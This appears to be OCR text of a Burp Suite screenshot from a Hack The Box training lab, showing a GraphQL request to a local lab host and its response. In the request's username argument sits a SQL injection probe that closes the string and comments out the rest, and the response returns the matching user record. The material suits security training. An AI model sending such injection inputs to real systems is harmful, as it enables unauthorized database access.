 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 72
4 Content-Type: application/json
5 Cookie: session=
eyJyb2xlIjoidXNlciIsInVzZXIiOiJodGItc3RkbnQifQ.ZqKvmg.vOuvTDNTs7b
pxm-UWKVb1iGZTMo
6
7 {
"query":
"{user(username: \"htb-stdnt' -- -\") { uuid username role }}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.11.2
3 Date: Thu, 25 Jul 2024 20:36:17 GMT
4 Content-Type: application/json
5 Content-Length: 67
6 Connection: close
7
8 {
"data":{
"user":{
"uuid":"1",
"username":"htb-stdnt",
"role":"user"
}
}
}